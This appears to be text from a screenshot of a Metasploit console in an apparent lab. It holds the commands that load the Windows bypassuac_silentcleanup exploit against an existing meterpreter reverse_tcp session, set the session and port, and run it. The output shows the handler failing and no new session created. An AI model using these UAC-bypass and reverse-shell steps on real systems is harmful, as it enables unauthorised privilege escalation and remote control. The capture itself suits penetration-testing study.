 msf6 exploit(windows/local/bypassuac_sluihijack) > use exploit/windows/local/bypassuac_silentcleanup
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac_silentcleanup) > sessions
Active sessions
===============
Id  Name  Type                     Information                              Connection
--  ----  ----                     -----------                              ----------
5         meterpreter x86/windows  DESKTOP-NCAT26L\admin @ DESKTOP-NCAT26L  192.168.10.20:4444 -> 192.168.10
msf6 exploit(windows/local/bypassuac_silentcleanup) > set session 5
session => 5
msf6 exploit(windows/local/bypassuac_silentcleanup) > set lport 6666
lport => 6666
msf6 exploit(windows/local/bypassuac_silentcleanup) > run
[-] Handler failed to bind to 192.168.10.20:6666:-  -
[-] Handler failed to bind to 0.0.0.0:6666:-  -
[+] Part of Administrators group! Continuing...
[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/bypassuac_silentcleanup) >